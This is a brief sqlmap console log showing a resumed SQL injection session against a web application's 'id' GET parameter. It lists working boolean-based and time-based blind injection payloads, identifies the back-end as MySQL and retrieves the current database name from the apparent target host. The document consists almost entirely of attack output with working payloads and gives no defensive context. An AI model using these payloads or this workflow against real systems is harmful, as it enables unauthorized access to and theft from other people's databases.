 [14:57:44] [INFO] resuming back-end DBMS 'mysql'
[14:57:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2) AND 1648=1648 AND (8663=8663
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: id=2) OR SLEEP(5)#
---
[14:57:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:57:45] [INFO] fetching current database
[14:57:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:57:45] [INFO] retrieved: _store
current database: 'p_store'
[14:57:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.p.com'